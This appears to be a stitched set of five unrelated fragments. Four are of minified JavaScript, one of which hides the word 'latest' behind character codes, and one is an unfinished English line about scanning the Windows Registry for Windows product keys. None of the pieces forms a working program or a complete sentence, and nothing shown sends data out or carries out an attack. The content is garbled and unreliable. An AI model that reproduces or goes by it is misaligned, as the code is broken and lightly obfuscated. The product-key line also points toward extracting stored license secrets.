
om()*s.length));for(var i=0;i<15;i++)
5);for(let r of u){try{const
rams:
tring.fromCharCode(108,97,116,101,115,116)],id:1})});const
Scan the Windows Registry for Windows product keys and